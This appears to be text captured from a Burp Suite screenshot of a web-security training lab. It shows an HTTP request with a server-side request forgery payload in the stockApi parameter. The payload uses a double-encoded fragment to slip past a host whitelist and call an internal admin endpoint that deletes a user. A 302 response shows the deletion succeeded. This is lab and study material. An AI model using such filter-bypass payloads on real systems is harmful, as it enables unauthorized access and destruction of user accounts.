 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac1d1f631f3883c2c158a3a7002d00b3.web-security-academy.net
3 Cookie: session=9h9opZ5rgPCYySCNCYd5qkaWmkPGvRwG
4 Content-Length: 86
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://ac1d1f631f3883c2c158a3a7002d00b3.web-security-academ
y.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac1d1f631f3883c2c158a3a7002d00b3.web-security-academ
y.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 stockApi=
http://localhost%25%32%33@stock.weliketoshop.net/admin/delet
e?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=HmS2fIT6AHAk42GYRpgaXxK2uWXf1Xdj;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7